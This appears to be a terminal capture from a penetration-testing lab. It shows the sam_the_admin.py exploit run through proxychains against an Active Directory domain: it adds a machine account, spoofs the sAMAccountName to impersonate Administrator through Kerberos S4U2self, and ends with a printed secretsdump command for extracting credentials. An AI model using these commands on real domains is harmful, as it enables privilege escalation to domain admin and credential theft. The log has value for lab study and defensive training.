 kali in ~/Desktop/UhcLabs/Kiwi/sam-the-admin on main ● λ proxychains4 python3 sam_the_admin.py kiwi.uhclabs/rafael.pereira -dc-ip 172.20.128.1 -dump
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Password for account rafael.pereira:
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.20.128.1:389  ...  OK
[-] WARNING: Target host is not a DC
[*] Selected Target ec2amaz-p99pset.kiwi.uhclabs
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-90$"
[*] MachineAccount "SAMTHEADMIN-90$" password = 0e5v4D@mP&zp
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.20.128.1:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.20.128.1:445  ...  OK
[*] Successfully added machine account SAMTHEADMIN-90$ with password 0e5v4D@mP&zp.
[*] SAMTHEADMIN-90$ object = CN=SAMTHEADMIN-90,CN=Computers,DC=kiwi,DC=uhclabs
[*] SAMTHEADMIN-90$ sAMAccountName == ec2amaz-p99pset
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.20.128.1:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.20.128.1:88  ...  OK
[*] Saving ticket in ec2amaz-p99pset.ccache
[*] Resting the machine account to SAMTHEADMIN-90$
[*] Restored SAMTHEADMIN-90$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.20.128.1:88  ...  OK
[*] Saving ticket in Administrator.ccache
[*] You can deploy a shell when you want using the following command:
[$] KRB5CCNAME='Administrator.ccache' /usr/bin/impacket-secretsdump -target-ip 172.20.128.1 -dc-ip 172.20.128.1 -k -no-pass @'ec2amaz-p99pset.kiwi.uhclabs'
kali in ~/Desktop/UhcLabs/Kiwi/sam-the-admin on main ● λ